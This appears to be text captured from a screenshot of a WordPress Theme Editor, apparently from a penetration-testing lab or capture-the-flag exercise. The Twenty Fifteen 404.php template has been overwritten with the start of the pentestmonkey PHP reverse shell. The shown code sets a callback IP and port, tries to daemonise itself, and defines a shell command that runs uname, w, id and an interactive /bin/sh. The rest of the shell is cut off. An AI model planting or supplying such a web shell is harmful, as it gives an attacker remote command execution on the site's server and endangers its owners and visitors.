 Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.12.0'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Templa
(image.php)
back-compat.php